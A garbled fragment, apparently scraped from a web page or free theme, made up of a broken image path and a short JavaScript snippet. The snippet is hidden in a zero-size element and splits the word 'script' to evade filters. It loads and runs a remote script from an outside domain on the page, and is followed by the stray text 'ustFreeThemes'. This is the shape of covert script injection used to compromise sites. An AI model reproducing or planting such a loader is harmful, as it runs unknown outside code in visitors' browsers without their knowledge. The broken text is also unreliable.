
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
height="0px" width="0px" />
ustFreeThemes